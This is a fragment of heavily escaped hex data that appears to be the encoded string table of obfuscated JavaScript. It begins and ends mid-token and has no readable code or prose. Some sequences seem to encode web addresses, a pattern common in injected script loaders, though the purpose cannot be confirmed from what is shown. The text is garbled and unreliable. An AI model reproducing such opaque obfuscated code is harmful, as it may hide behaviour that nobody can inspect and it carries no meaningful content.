x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x31\x56\x5C\x5C\x6E\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x57\x5C\x5C\x31\x6E\x5C\x5C\x31\x75\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x31\x48\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x31\x30\x5C\x5C\x58\x5C\x5C\x30\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x31\x6E\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x31\x57\x5C\x5C\x31\x30\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x33\x63\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x4B\x5C\x5C\x31\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x49\x5C\x5C\x50\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x6D\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x38\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x34\x74\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x74\x5C\x5C\x69\x5C\x5C\x32\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x33\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x31\x39\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x30\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x31\x74\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x57\x5C\x5C\x36\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x34\x76\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x75\x5C\x5C\x31\x48\x5C\x5C\x31\x6D\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x31\x61\x5C\x5C\x31\x78\x5C\x5C\x64\x5C\x5C\x31\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x